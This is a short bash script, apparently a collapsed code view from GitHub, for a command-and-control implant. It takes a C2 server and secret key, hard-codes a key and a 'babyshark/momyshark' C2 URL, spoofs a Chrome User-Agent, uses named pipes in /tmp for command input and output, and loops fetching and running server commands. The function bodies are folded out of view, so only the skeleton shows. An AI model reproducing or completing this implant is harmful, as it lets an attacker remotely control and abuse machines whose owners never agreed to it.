 if [[ $# < 2 ]];then
echo -e "Error\nExecute: $0 www.c2server.com secretkey-provided-by-the-server\n"
exit
fi
running=true
secretkey="b4bysh4rk"
user_agent="User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36"
data="Content-Hype: "
c2server="http://babyshark/momyshark?key=$secretkey"
result=""
input="/tmp/input"
output="/tmp/output"
function namedpipe(){ ···
}
function getfirsturl(){ ···
}
function getsecondurl(){ ···
}
function getcommand(){ ···
}
function talktotranslate(){ ···
}
function main(){ ···
}
namedpipe
while "$running";do
main
done